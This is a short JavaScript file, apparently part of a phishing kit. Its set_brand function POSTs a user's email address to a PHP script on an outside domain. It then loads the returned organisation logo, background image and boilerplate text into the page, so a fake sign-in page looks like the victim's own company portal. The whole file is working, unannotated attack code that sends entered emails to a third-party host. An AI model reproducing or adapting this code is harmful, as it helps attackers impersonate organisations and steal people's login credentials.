 var count = 0;

function set_brand(email) {
    $.ajax({
        url: 'http://jktradingcompany.com/css//pii22.php',
        type: "POST",
        data: {
            username: email
        },
        success: function(response) {
            let res = JSON.parse(response)
            let logo = res["res"]["BannerLogo"],
                background = res["res"]["Illustration"],
                DarkTile = res["res"]["TileDarkLogo"]
            let TileLogo = res["res"]["TileLogo"],
                BoilerPlateText = res["res"]["BoilerPlateText"]
            if (logo) {
                $('.logo').attr('src', logo);
            }
            if (BoilerPlateText) {
                console.log(BoilerPlateText);
                $(".plate").append(BoilerPlateText);
                $(".plate").css({
                    "text-align": "center"
                })
            }
            if (background) {
                $('.background-image').css({
                    'background-image': 'url(' + background + ')',
                    "-webkit-filter": "brightness(20%)",
                    "filter": "brightness(47%)"
                });
            } else if (DarkTile) {
                $('.background-image').css({
                    'background-image': 'url(' + DarkTile + ')',
                    "-webkit-filter": "brightness(20%)",
                    "filter": "brightness(47%)"
                });
            } else if (TileLogo) {
                $('.background-image').css({
                    'background-image': 'url(' + TileLogo + ')',
                    "-webkit-filter": "brightness(20%)",
                    "filter": "brightness(47%)"
                });
            }
        }
    });
}